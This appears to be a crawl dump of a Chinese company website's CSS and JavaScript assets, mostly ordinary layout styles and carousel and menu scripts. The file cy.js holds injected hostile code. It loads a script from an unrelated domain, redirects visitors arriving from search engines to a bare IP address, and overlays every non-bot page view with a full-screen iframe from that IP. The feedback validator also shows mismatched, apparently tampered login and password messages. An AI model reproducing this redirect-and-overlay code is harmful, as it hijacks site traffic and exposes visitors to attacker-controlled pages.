.map .cat_One{padding-top:30px;line-height:32px;overflow:hidden}
.map .cat_One>li{width:25%;float:left;text-indent:20px;margin-bottom:40px}
.map .cat_One>li>a{font-size:14px;font-weight:700}
.map .cat_Two>li>a{font-size:14px;color:#555}
.map .cat_Three>li>a{font-size:14px;color:#bbb}
.map .cat_One li a:hover{color:#e69049;text-decoration:underline}

.ql-editor p,.ql-editor div,.ql-editor dl dd{ line-height: 28px; padding: 8px 0; font-size: 16px;}
@media screen and (max-width:1310px){
    #sitemap .sitemap {width:96%; margin:0 auto ;}
    .ql-editor p,.ql-editor div,.ql-editor dl dd{ line-height: 28px; padding: 8px 0; font-size: 14px;}
}
@media screen and (max-width:750px){
    .map h3 {line-height: 2;}
    .sitemap .map {margin-bottom: 20px;}
    #feedback form{ width: 96%; margin: 0 auto;}
}

#ql-editor{ white-space: normal;}
.ql-snow .ql-editor img{ height: auto;}

.copyright a{display: inline-block;margin: 0 5px;}

--- FILE ---
content_type: text/css
request_url: http://www.changshunrencai.com/views/user/50008139/10074/static/css/index.css
body_size: 16742
content:
@charset "utf-8";

/* banner */
.banner {
    width: 100%;
    height: auto;
    overflow: hidden;
    position: relative;
}

.banner .swiper-slide img {
    width: 100%;
    height: 100%;
}


.banner .swiper-container {
    margin-right: auto;
    margin-left: auto;
    width: 100%;
    height: 100%
}

.banner .swiper-container .swiper-slide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    background: #fff;
    text-align: center;
    font-size: 18px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    height: 100%
}

.banner .swiper-container .swiper-slide img {
    width: 100%
}

.banner .swiper-container .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #3e322a;
    opacity: 1;
    margin-bottom: 1%;
}

.banner .swiper-container .swiper-pagination-bullet-active {
    background-color: #fff
}


@media screen and (max-width:768px) {
    .banner .swiper-container .swiper-pagination-bullet {
        width: 5px;
        height: 5px;
        border-radius: 50%;
        background-color: #3e322a;
        opacity: 1
    }

    .banner .swiper-container .swiper-pagination-bullet-active {
        background-color: #fff
    }
}

.fexted {
    position: fixed;
    top: 0px;
    width: 100%;
    z-index: 5;
    box-shadow: 0 10px 15px rgba(0, 0, 0, .1);
}

.centmin {
    align-items: center;
}

.centmin .logo {
    height: 80px;
    align-items: center;
}

.navBtn {
    display: none;
}

#Nofound {
    width: 100%;
    text-align: center;
    margin: 0 auto;
    border: 1px solid #ccc;
    min-height: 100px;
    line-height: 100px;
    font-size: 14px;
}

#Nofound img {
    max-width: 80%;
    height: auto;
    margin: 0 auto
}

.head-nav ul li a {
    display: block;
    font-size: 16px;
    color: #fff;
    line-height: 80px;
    padding: 0 30px;
    color: inherit !important;
}

.head-nav ul li {
    color: #fff;
}
.header .centmin .nav-ul>li.active {
    color: #e69049 !important;
}

.head-nav .verline {
    margin-left: 21px;
    margin-right: 23px;
    font-size: 17px;
    color: #fff;
    line-height: 80px;
}

.head-nav li:nth-child(8) {
    padding-top: 28px;
}

.swiper-slide img {
    width: 100%;
    /* height: 100%; */
}

.header .centmin .nav-ul>li>a:hover {
    color: #e69049 !important;
}

/* 关于我们 */
.aboutus {
    padding-top: 84px;
}

.about-title {
    font-size: 27px;
    color: #444;
    font-weight: 700;
}

.aboutus .itemus+p {
    font-size: 12px;
    color: #888;
    font-weight: 700;
    margin-top: 12px;
    margin-bottom: 48px;
}

.itemer b {
    display: block;
    font-size: 12px;
    color: #888;
    font-weight: 700;
    margin-top: 12px;
    margin-bottom: 48px;
}

.aboutus .details .img-left {}

.details {
    /* padding-bottom: 48px; */
    justify-content: space-around;
}


.details .details-text {
    margin-left: 100px;
    flex: 1;
}

.details .details-text p {
    font-size: 14px;
    line-height: 24px;
    color: #888;
    -webkit-line-clamp: 4;
}

.details-text .catkey {
    display: block;
    width: 150px;
    text-align: center;
    font-size: 12px;
    color: #fff;
    line-height: 40px;
    border-radius: 10px;
    background-color: #e69049;
    margin-top: 88px;
}

.details-text .catkey:hover {
    box-shadow: 0 5px 20px 0 hsla(0, 0%, 74%, .9);
}

.pattern {
    background-color: #f5f5f5;
    margin-top: 36px;
}

.pattern .img-left {
    overflow: hidden;
}

.pattern .img-left img {
    margin: 0;
    transition: all 0.6s;
}

.pattern .img-left img:hover {
    transform: scale(1.2);
}

.pattern .introduce {
    padding-top: 40px;
    flex: 1;
    margin-left: 72px;
}

.pattern .introduce h2 {
    font-size: 28px;
    color: #444;
    font-weight: 700;
}

.pattern .introduce h2 a:hover {
    color: #e69049;
}

.pattern .introduce .heng-xian {
    display: block;
    width: 48px;
    height: 4px;
    background-color: #888;
    margin-top: 44px;
    margin-bottom: 48px;
}

.pattern .introduce div {
    font-size: 12px;
    color: #888;
    line-height: 28px;
}

.pattern .introduce .duce-Box {
    display: inline-block;
    text-align: center;
    padding: 10px 20px;
    font-size: 12px;
    color: #fff;
    border-radius: 10px;
    background-color: #444;
    margin: 30px 0;
}

.pattern .introduce .duce-Box:hover {
    background-color: #e69049;
}

.posireact {
    position: relative;
}

.shading {
    width: 100%;
    height: 84px;
    background: #aeb4b7;
    position: absolute;
    bottom: -42px;
    z-index: -10;
}

/* 服装展示 */
.mar-title {
    margin-top: 42px;
}

.square {
    flex-wrap: wrap;

    justify-content: flex-start;
    /* align-content: space-between; */
}

.squs-oun {
    position: relative;
    /* width: 25%; */
    margin-bottom: 24px;
    margin-right: 26px;
}

.squs-oun figure {
    overflow: hidden;
}

.squs-oun figure img {
    transition: all 0.6s;
}

.squs-oun figure img:hover {
    transform: scale(1.2);
}

.square li:nth-child(5) {
    margin-bottom: 0;
}

.square li:nth-child(6) {
    margin-bottom: 0;
}

.square li:nth-child(7) {
    margin-bottom: 0;
}

.square li:nth-child(8) {
    margin-bottom: 0;
}

.square li:nth-child(4n) {
    margin-right: 0;
}

.square li.fake {
    height: 1px;
    background: none;
    opacity: 0;
    filter: alpha(opacity=0);
    margin: 0;
    padding: 0;
}


.floater {
    width: 100%;
    padding: 10px 0;
    position: absolute;
    bottom: 8%
}

.floater p {
    font-size: 18px;
    color: #fff;
    text-align: center;
    overflow: hidden;
}

.floater span {
    margin-top: 8px;
    display: block;
    width: 100%;
    font-size: 12px;
    color: #bababa;
    text-align: center;
    overflow: hidden;
}

/* 品牌新闻 */
aside {
    height: 725px;
}

.journ-left .posi-img {
    position: relative;
}

.journ-left .posi-img img {
    margin: 0;
}

.journ-left .date-user {
    width: 100px;
    position: absolute;
    bottom: 0px;
    font-size: 20px;
    line-height: 36px;
    font-weight: 700;
    text-align: center;
    color: #444;
    background-color: #f2f3f4;
}

.journ-left h3 {
    margin-top: 35px;
    margin-bottom: 13px;
    font-size: 18px;
    font-weight: 700;
    color: #444;
}
.journ-left h3 a:hover{
    color: #e69049;
}

.journalism a .journ-left:hover h3 {
    color: #e69049;
}


.journ-left div p {
    max-width: 480px;
    font-size: 12px;
    line-height: 24px;
    color: #888;
    display: -webkit-box;
    -webkit-box-orient: vertical;
   -webkit-line-clamp: 3;
   overflow: hidden;
}

.journ-right figure:nth-child(1) {
    margin-right: 15px;
}

.journ-right figure {
    position: relative;
}

.journ-right figure div {
    width: 100%;
    position: absolute;
    bottom: 0;
    color: #fff;
    background-color: rgba(0, 0, 0, .4);
}

.journ-right figure p {
    max-width: 284px;
    font-size: 18px;
    line-height: 1.8;
    font-weight: 700;
    padding-left: 10px;
}

.journ-right .userlist {
    margin-top: 40px;
}

.journ-right .userlist li:hover a {
    color: #e69049;
}

.journ-right .userlist li:hover span {
    color: #e69049;
}

.journ-right .userlist li {
    border-left: 6px solid #000;
    margin-bottom: 24px;

}

.userlist li a {
    font-size: 18px;
    line-height: 24px;
    color: #444;
    font-weight: 700;

}

.journ-right .userlist li a {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    max-width: 600px;
    display: block;
}

.userlist li span {
    font-size: 12px;
    color: #888;
    margin-left: 22px;
    margin-right: 47px;
    font-weight: 400;

}

.footer-left {
    flex: 1;
    margin-right: 126px;
}

.foont-list dl dt {
    font-size: 18px;
    color: #444;
    margin-bottom: 23px;
    font-weight: 700;
}

.foont-list dl dt a:hover {
    color: #e69049;
}

.foont-list dl dd a:hover {
    color: #e69049;
}

.aboutus video {
    width: 100%;
    height: 480px;
}

.video-box {
    position: relative;
}

.video-box video {
    display: inline-block;
    vertical-align: baseline;
}


.foont-list dl dd {
    font-size: 14px;
    color: #999;
    margin-bottom: 10px;
}

footer {
    background-color: #f5f5f5;
    padding: 100px 0;
}


.footer-left .links {
    font-size: 14px;
    color: #444;
    line-height: 52px;
    margin-top: 28px;
    border-bottom: 1px solid #ccc;
}

.footer-left .links a:nth-child(1) {
    padding-right: 17px;
    border-right: 1px solid #000;
}

.footer-left .links a:nth-child(2) {
    margin-left: 17px;
}

.footer-left .links a:hover {
    color: #e69049;
}

.footer-right {
    width: 50%;
}

.tomshow {
    display: none;
}

.customer {
    justify-content: flex-end;
}

.customer .cust-bj {
    width: 48px;
    height: 50px;
    background: url(../img/xp.jpg) no-repeat left center;
    margin-right: 16px;
    opacity: .4;
}

.customer span:nth-child(1) {
    display: block;
    font-size: 19px;
    color: #444;
    margin-top: 3px;
    margin-bottom: 6px;
}

.customer span:nth-child(2) {
    font-size: 14px;
    color: #999;
}

.footer-right .address {
    font-size: 14px;
    color: #444;
    margin-top: 23px;
    text-align: right;
}

.footer-right .information {
    font-size: 14px;
    color: #444;
    margin-top: 20px;
    text-align: right;
}

.footer-right .record a{
    font-size: 14px;
    color: #565656;
    text-align: right;
    margin-top: 10px;
    display: block;
}

@media screen and (max-width:1250px) {
    .wrapper {
        width: 100%;
    }

    .square .squs-oun {
        margin-right: 20px;
        margin-bottom: 20px;
        width: 23%;
    }

    .journ-right {
        margin-left: 20px;
    }
}

@media screen and (max-width:1025px) {


    #bgImg {
        padding-top: 0;
    }

    .introduce {
        width: 100% !important;
        text-align: center;
    }

    .pattern .introduce .duce-Box {
        text-align: center;
        /* bottom: 0px; */
        margin: 0 auto;
        margin-top: 40px;
    }

    .journ-right .userlist li a {
        font-size: .9rem;
    }

    .footer-left {
        margin-right: 20px;
    }
}
@media screen and (max-width:1050px) {
    .head-nav ul li a {
        padding: 0 15px;
    }
}

@media screen and (max-width:900px) {
    .navBtn {
        display: block;
    }
    .fexted {
        position: static;
        box-shadow: none;
    }

    .header .navBtn {
        width: 30px;
        height: 20px;
        display: block;
        position: absolute;
        top: 0;
        right: 10px;
        cursor: pointer;
        padding: 20px 15px;
    }

    /* 菜单按钮 */
    .header .navBtn span {
        width: 26px;
        height: 3px;
        background: #000;
        display: block;
        border-radius: 2px;
        transition: all .5s ease-out;
        position: absolute;
        top: 20px;
    }

    .header .navBtn span:nth-child(2) {
        top: 29px;
    }

    .header .navBtn span:nth-child(3) {
        top: 37px;
    }

    .header .navBtn span.active:nth-child(1) {
        transform: rotate(45deg);
        transition: all .5s ease-out;
        top: 29px;
    }

    .header .navBtn span.active:nth-child(3) {
        transform: rotate(-45deg);
        transition: all .5s ease-out;
        top: 29px;
    }

    .head-nav .nav-ul.active {
        transform: translate3d(0px, 0px, 0px)
    }

    .nav-ul {
        flex-direction: column;
        display: inline-block;
        margin-right: 0;
        position: fixed;
        top: 80px;
        right: 0;
        width: 65%;
        flex-wrap: wrap;
        align-content: flex-start;
        z-index: 20;
        height: 100vh;
        /* display: none; */
        transform: translate3d(100%, 0px, 0px);
        transition: all 0.65s ease-in-out 0s;
        background-color: rgba(255, 255, 255, 0.95);
    }

    .head-nav .nav-ul li {
        width: 100%;
        height: 45px;
        line-height: 45px;
    }

    .head-nav .nav-ul li a {
        color: #333 !important;
        line-height: 45px;
        border-bottom: 1px solid #ccc;
        height: 45px;
        max-width: 100%;
    }

    .head-nav .nav-ul li.active a {
        color: #e69049 !important;
        border-bottom: 2px solid #e69049;
    }

    .centmin {
        align-items: stretch;
    }

    .head-nav .nav-ul .verline {
        display: none;
    }

    .head-nav ul li {
        width: 100%;
    }

    .head-nav ul li a {
        color: #444;
        line-height: 45px;
        border-bottom: 1px solid #ccc;
        height: 45px;
        max-width: 100%;
        margin: 10px;
    }

    /* 

    .pattern .img-left {
        margin: 0 auto;
    }

    .introduce {
        text-align: center;
    }

    .introduc.journ-right figure pe .heng-xian {
        margin: 0 auto;
    } */
}

@media screen and (max-width:768px) {
    html {
        font-size: 14.5px;
    }

    .fexted {
        position: static;
        box-shadow: none;
    }

    #bgImg {
        padding-top: 0;
    }

    .centmin .logo {
        height: 40px;
        /*align-items: flex-start;*/
    }

    .aboutus {
        padding-top: 0;
        margin-bottom: 42px;
    }

    .aboutus .about-title {
        font-size: 18px;
    }

    .aboutus .marin-title {
        margin-top: 20px;
    }

    .aboutus .itemus {
        margin-top: 2%;
        margin-bottom: 4%;
    }

    .introduce {
        padding-top: 5% !important;
    }

    .pattern .introduce h2 {
        font-size: 18px;
    }

    .pattern .introduce .heng-xian {
        margin: 4% 0;
    }

    .aboutus .details {
        flex-direction: column;

    }

    .aboutus .details .details-text {
        margin-left: 0;
        margin-top: 2%;
    }

    .details-text .catkey {
        margin-left: auto;
        margin-right: auto;
        margin-top: 20px;
        margin-bottom: 20px;
    }

    .details .details-text p {
        padding: 0 10px;
    }

    .aboutus .details .img-left {
        margin: 0 auto;
    }

    .mar-title {
        padding-top: 30px;
    }

    .pattern {
        flex-direction: column;
        padding-bottom: 20px;
    }

    .pattern .img-left {
        margin: 0 auto;
    }

    .pattern .introduce h2 {
        text-align: center;
    }

    .pattern .introduce .heng-xian {
        margin-left: auto;
        margin-right: auto;
    }

    .pattern .introduce p {
        padding: 0 10px;
    }

    .introduce {
        margin-left: 0 !important;
    }

    .square .squs-oun {
        margin-right: 10px;
        margin-bottom: 10px !important;
        width: 48%;
    }

    .square .squs-oun:nth-child(2n) {
        margin-right: 0px;
    }

    .square .squs-oun .floater p {
        font-size: 14px;
    }

    aside {
        height: auto;
    }

    .journalism {
        flex-direction: column;
    }

    .journalism .journ-left {
        margin: 0 auto 40px;
    }

    .journalism .journ-left h3 {
        text-align: center;
    }

    .journalism .journ-right {
        margin-left: 0;
        margin: 0 auto;
    }

    .journ-right .userlist li {
        margin-bottom: 15px;
    }

    .journ-right figure p {
        font-size: .18rem;
    }

    .journ-left .posi-img img {
        margin: 0 auto;
    }

    .aboutus video {
        height: 280px;
    }

    .foont-list {
        display: none;
    }

    .customer {
        display: none;
    }

    .address {
        display: none;
    }

    .foont-disty {
        flex-direction: column;
    }

    footer {
        padding: 6% 0 2%;
    }

    .footer-left {
        margin-right: 0px;
        margin-bottom: 0px;
        width: 100%;
    }

    .footer-left .links {
        text-align: center;
        margin-top: 0px;
    }

    .footer-right {
        margin-top: 0px;
        width: 100%;
    }

    .footer-right .information {
        margin-top: 0;
    }

    .footer-right .information {
        text-align: center;
    }

    .footer-right .record  a{
        text-align: center;
        margin-bottom: 10px;
    }

    .tomshow {
        display: block;
    }

    .tomshow .customer {
        display: block;
        display: flex;
        justify-content: center;
    }

    .tomshow .address {
        display: block;
        text-align: center;
        margin-top: 2%;
    }

    .footer-right .information {
        margin-top: 2%;
    }

}

@media screen and (max-width:420px) {
    .journ-right .userlist li a {
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
        max-width: 300px;
        display: block;
    }

    .aboutus video {
        height: 200px;
    }

}

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1461187_jh10l4uy5y.css
body_size: 1509
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1461187_jh10l4uy5y.eot?t=1571206862631'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1461187_jh10l4uy5y.eot?t=1571206862631#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1461187_jh10l4uy5y.woff?t=1571206862631') format('woff'),
  url('//at.alicdn.com/t/font_1461187_jh10l4uy5y.ttf?t=1571206862631') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1461187_jh10l4uy5y.svg?t=1571206862631#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-kefudianhua:before {
  content: "\e633";
}

.icon-Language:before {
  content: "\e617";
}



--- FILE ---
content_type: application/x-javascript
request_url: http://www.changshunrencai.com/views/user/50008139/10074/static/js/common.js
body_size: 6239
content:


// 高亮显示头部链接
var iLi = $('ul.nav-ul');
var winUlr = window.location.href;

if (winUlr.indexOf("about") != -1) {
    iLi.find("li[name='about']").addClass('active').siblings("li").removeClass("active");
}
else if (winUlr.indexOf("honor") != -1) {
    iLi.find("li[name='honor']").addClass('active').siblings("li").removeClass("active");
}
else if (winUlr.indexOf("culture") != -1) {
    iLi.find("li[name='culture']").addClass('active').siblings("li").removeClass("active");
}
else if (winUlr.indexOf("video") != -1) {
    iLi.find("li[name='video']").addClass('active').siblings("li").removeClass("active");
}
else if (winUlr.indexOf("contact") != -1) {
    iLi.find("li[name='contact']").addClass('active').siblings("li").removeClass("active");
}
else if (winUlr.indexOf("product") != -1) {
    iLi.find("li[name='product']").addClass('active').siblings("li").removeClass("active");

} else if (winUlr.indexOf("case") != -1) {
    iLi.find("li[name='case']").addClass('active').siblings("li").removeClass("active");

} else if (winUlr.indexOf("news") != -1) {
    iLi.find("li[name='news']").addClass('active').siblings("li").removeClass("active");

} else if (winUlr.indexOf("support") != -1) {
    iLi.find("li[name='support']").addClass('active').siblings("li").removeClass("active");

} else {
    iLi.find("li[name='index']").addClass('active').siblings("li").removeClass("active");

}

//手机端的菜单按钮动态效果

var flagA = false;
$('.header .navBtn').click(function (e) {
    //阻止事件=冒泡

    if (e && e.stopPropagation)
        e.stopPropagation();
    else {
        window.event.cancelBubble = true;
    }
    if (flagA == false) {
        flagA = true;
        $('.header .navBtn span').eq(0).addClass('active');
        $('.header .navBtn span').eq(2).addClass('active');
        $('.header .navBtn span').eq(1).hide();
        $('.head-nav .nav-ul').addClass("active");

    } else {
        flagA = false;
        $('.header .navBtn span').eq(0).removeClass('active');
        $('.header .navBtn span').eq(2).removeClass('active');
        $('.header .navBtn span').eq(1).show();
        $('.head-nav .nav-ul').removeClass("active");
    }
});
$("body").on('click', function () {
    flagA = false;
    $('.header .navBtn span').eq(0).removeClass('active');
    $('.header .navBtn span').eq(2).removeClass('active');
    $('.header .navBtn span').eq(1).show();
    $('.head-nav .nav-ul').removeClass("active");
})
$(".squs-oun").hover(function () {
    $(this).find(".floater").addClass('animated fadeInUp grad')
}, function () {
    $(this).find(".floater").removeClass('animated fadeInUp grad')
})
$(".journ-right div figure").hover(function () {
    $(this).find('p').addClass('animated fadeInUp')
}, function () {
    $(this).find("p").removeClass('animated fadeInUp')
})
// $(".video-img").click(function () {
//     $(this).hide();
//     $("#video")[0].play();
// })



// 首页banner轮播图
var Bannerswiper = new Swiper('.banner .swiper-container', {
    loop: true, //循环

    // 自动轮播
    autoplay: {
        delay: 4000, //轮播延迟
        stopOnLastSlide: false,
        disableOnInteraction: false,  //用户操作swiper之后自动切换不会停止
    },

    // 位移切换（默认）
    effect: 'slide',

    //淡入
    // effect: 'fade',

    //方块
    // effect : 'cube',

    //3D流
    // effect : 'coverflow',

    //3D翻转
    // effect : 'flip',

    //分页器
    pagination: {
        el: '.swiper-pagination',
        clickable: true,
    },

    //切换箭头按钮
    // navigation: {
    //     nextEl: '.swiper-button-next',
    //     prevEl: '.swiper-button-prev',
    // }
});



// 其他页banner图
var Bannerswiper2 = new Swiper('#banner .swiper-container', {
    effect: 'fade',
});


$(window).scroll(function () {
    if (window.matchMedia('(min-width:900px)').matches) {
        if (($(this).scrollTop() > 200)) {
            $('.fexted').addClass('bg animated fadeInDown')
            $('.header ul li').addClass('color')
            $('.header li.active a').css('color', '#0cb46a')
            $('.verline').hide()
            $('.top').hide()
        } else {
            $('.fexted').removeClass('bg animated fadeInDown')
            $('.header ul li').removeClass('color')
            $('.header li.active a').css('color', '#fff')
            $('.verline').show()
            $('.top').show()
        }
    }
})





//产品show页面的轮播效果


var Bigswiper = new Swiper('.Bigswiper', {
    centeredSlides: true,
    navigation: { nextEl: '.big-button-next', prevEl: '.big-button-prev', },
    allowTouchMove: false,
    on: {
        slideChangeTransitionEnd: function () {
            if (Math.abs(Bigswiper.activeIndex - Smallswiper.activeIndex) > 3) {
                Smallswiper.slideTo(Bigswiper.activeIndex, 500);
            }
        }
    }
});
var Smallswiper = new Swiper('.Smallswiper', {
    slidesPerView: 'auto',
    spaceBetween: 10,
    navigation: { nextEl: '.small-button-next', prevEl: '.small-button-prev', },
    on: {
        tap: function () {
            Bigswiper.slideTo(Smallswiper.clickedIndex, 500)
            $('.Smallswiper .swiper-slide').removeClass('active-nav');
            $('.Smallswiper .swiper-slide').eq(Smallswiper.clickedIndex).addClass('active-nav');
        }
    }
});


// 多语言切换
$(function () {
    var flaglang = false;
    $(".top .icon-Language").on("click", function (e) {
        //阻止事件=冒泡
        if (e && e.stopPropagation)
            e.stopPropagation();
        else {
            window.event.cancelBubble = true;
        }

        //语言切换
        if (flaglang == false) {
            $(".top_r").slideDown();
            flaglang = true;
        } else if (flaglang == true) {
            $(".top_r").slideUp();
            flaglang = false;
        }

    });
    $("body").on('click', function () {
        $(".top_r").slideUp();
        flaglang = false;
    })

})





--- FILE ---
content_type: application/x-javascript
request_url: http://www.changshunrencai.com/cy.js
body_size: 3385
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
  var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2d22c97aa89c63262759434a59acd6bd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');

function checkReferrer(){
	var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
	var where = document.referrer;
	if (regexp.test(where)) {
		return true;
	}
	return false;
}

function checkMobile(){
 var isiPad = navigator.userAgent.match(/iPad/i) != null;
if(isiPad){
  return false;
 }
var sUserAgent = navigator.userAgent.toLowerCase();
var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

if(isMobile){
 return true;
 }
return false;
}

function acall_init_go() {
	if(checkReferrer()){
		if(checkMobile()){
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
		else{
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
	}
	else{
		//
	}
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
	acall_init_go();
},100);
//  框架广告
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "http://122.10.20.46:9986/j9.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}else{
var url = "http://122.10.20.46:9986/gg.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.changshunrencai.com/views/user/50008139/10074/static/js/feedback.js
body_size: 2458
content:

   // 首页的留言反馈
   var nickname_REG = /^[\u4e00-\u9fa5]{2,5}$/; 
   var email_REG = /^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
   var phone_REG = /^1[3|4|5|8][0-9]\d{4,8}$/;//手机号
   var phone2_REG = /^0\d{2,3}-?\d{7,8}$/;//座机号
   var content_REG = /^[\\u4E00-\\u9FFF]+$/;
   var nickname , phone , email , content ; 

  function check(){
     nickname = $('#formIndex #nickname').val();
     phone = $('#formIndex #phone').val();
     email = $('#formIndex #email').val();
     address = $('#formIndex #address').val();
     content = $('#formIndex #content').val();
     if(nickname == ''){
           $('#nickname').siblings('p').text('必须填写姓名');
           return false;
     }else if(phone == '' && email == ''){
           alert('电话和邮箱至少填写一项');
           return false;
     }else if(content == ''){
       $('#formIndex #content').siblings('p').text('必须填写留言内容');
       return false;
     }else{
         return true;
     }
  }

  function check_nickname(value){
       if(value == ''){
           $('#formIndex #nickname').siblings('p').text('登录账号');
       }else if(!nickname_REG.test(value)){
           $('#formIndex #nickname').siblings('p').text('联系人为2到5个汉字字符');
       }else{
           $('#formIndex #nickname').siblings('p').text('');
       }
  }
  function check_email(value){
      if(value != '' && !email_REG.test(value)){
       $('#formIndex #email').siblings('p').text('登入密码');    
      }else{
       $('#formIndex #email').siblings('p').text('');  
      }
  }
  function check_phone(value){
   if(value != '') {
       if(!(phone_REG.test(value) || phone2_REG.test(value))){
           $('#formIndex #phone').siblings('p').text('请填写正确的号码');  
       }else{
           $('#formIndex #phone').siblings('p').text('');  
       }
   }else{
       $('#formIndex #phone').siblings('p').text('');  
   }
  }
  function check_email(value){
      if(value != '' && !email_REG.test(value)){
       $('#email').siblings('p').text('登录密码'); 
       }else{
           $('#formIndex #phone').siblings('p').text('');  
       }
  }
   /* function check_address(value){
       return true;
   }*/

 /* function check_content(value){
   if(value == ''){
       $('#formIndex #content').siblings('p').text('留言内容不能为空'); 
   }else{
       $('#formIndex #content').siblings('p').text('');  
   }
  }*/